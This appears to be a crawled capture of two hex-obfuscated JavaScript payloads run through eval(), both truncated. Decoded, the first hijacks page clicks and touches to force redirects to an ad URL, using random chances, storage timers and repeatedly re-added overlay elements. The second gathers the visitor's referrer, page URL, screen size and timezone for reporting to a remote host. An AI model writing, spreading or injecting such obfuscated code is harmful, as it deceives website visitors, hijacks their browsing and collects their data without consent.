f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x63\x27\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x43\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x6f\x70\x64\x69\x76\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x63\x6c\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0a\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x69\x3d\x30\x3b\x20\x63\x69\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x69\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x69\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x30\x2e\x30\x31\x3b\x0a\x0a\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x6a\x3d\x30\x3b\x20\x63\x6a\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x6a\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x6a\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x31\x3b\x0a\x7d\x2c\x32\x30\x30\x30\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x69\x69\x69\x20\x2b\x20\x27\x20\x70\x6f\x70\x70\x65\x64\x20\x27\x20\x2b\x20\x69\x73\x46\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: text/plain
request_url: https://s-1367066484.cos.ap-shanghai.myqcloud.com/15/55524011?1763762978558
body_size: 17066
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x